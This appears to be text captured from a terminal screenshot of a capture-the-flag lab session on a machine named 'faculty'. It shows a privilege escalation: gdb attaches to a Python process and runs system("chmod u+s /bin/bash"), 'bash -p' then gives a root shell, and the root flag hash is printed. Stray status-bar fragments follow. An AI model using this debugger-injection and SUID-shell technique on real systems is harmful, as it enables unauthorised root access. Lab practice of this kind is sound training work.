 192.168.83.132
10.10.14.87
10.10.11.168-facul
(No debugging symbols found in /lib/x86_64-linux-gnu/libgcrypt.so.20)
Reading symbols from /lib/x86_64-linux-gnu/libgpg-error.so.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libgpg-error.so.0)
Reading symbols from /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpython-38-x86_64-linux-gnu.so)
Reading symbols from /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.so)
Reading symbols from /lib/x86_64-linux-gnu/libbz2.so.1.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libbz2.so.1.0)
Reading symbols from /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so)
0x00007f275a220967 in __GI___poll (fds=0xb93a60, nfds=3, timeout=-1) at ../sysdeps/unix/sysv/linux/poll.c:29
29      ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call (void)system("chmod u+s /bin/bash")
[Detaching after vfork from child process 4581]
(gdb) quit
A debugging session is active.
Inferior 1 [process 714] will be detached.
Quit anyway? (y or n) Y
Detaching from program: /usr/bin/python3.8, process 714
[Inferior 1 (process 714) detached]
developer@faculty:~$ BASH
developer@faculty:~$ bash -p
bash-5.0# whoami
root
bash-5.0# cat root
cat: root: No such file or directory
bash-5.0# cd root
bash: cd: root: No such file or directory
bash-5.0# cat /root/root.txtx
779f463c20629f82e25758cd601d466a
bash-5.0#
NAMP CONTENT EXPLOLOI NC PRP zsh
23 : 39
CPU 27%
RAM 2854 MiB
150%